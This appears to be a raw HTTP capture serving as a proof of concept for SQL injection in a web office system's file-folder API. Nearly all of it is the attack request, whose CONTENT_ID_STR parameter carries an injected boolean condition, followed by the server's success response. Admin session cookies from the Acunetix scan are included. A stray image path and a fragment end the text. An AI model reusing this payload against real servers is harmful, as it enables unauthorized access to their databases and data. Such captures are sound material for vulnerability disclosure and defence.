 POST /general/file_folder/api.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Referer: http://192.168.202.1/general/file_folder/public_folder.php?FILE_SORT=1&SORT_ID=59
X-Resource-Type: xhr
Cookie: PHPSESSID=g1njm64pl94eietps80muet5d7; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=fab32701
Connection: keep-alive
Host: 192.168.202.1
Pragma: no-cache
x-requested-with: XMLHttpRequest
Content-Length: 73
x-wvs-id: Acunetix-Deepscan/209
Cache-Control: no-cache
accept: */*
origin: http://192.168.202.1
Accept-Language: en-US
content-type: application/x-www-form-urlencoded; charset=UTF-8
CONTENT_ID_STR=138,137 and 765900=7659&SORT_ID=59&FILE_SORT=1&action=sign
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 23 Aug 2020 11:20:27 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 36
{ "code": "ok", "tips": "签阅成功" }
7OOLS